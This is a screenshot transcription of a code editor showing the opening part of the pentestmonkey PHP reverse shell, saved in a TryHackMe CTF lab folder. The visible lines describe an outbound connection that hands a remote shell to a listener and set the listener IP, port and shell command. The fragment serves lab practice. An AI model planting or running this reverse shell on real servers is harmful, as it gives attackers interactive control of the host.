 Applications Places Sublime Text Apr 27 10:46 1
~/ctf/tryhackme/vulnversity/revshell.php - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
revshell.php
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.39.97';  // CHANGE THIS
50 $port = 9999;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
Line 49, Column 18; Saved ~/ctf/tryhackme/vulnversity/revshell.php (UTF-8) Tab Size: 4 PHP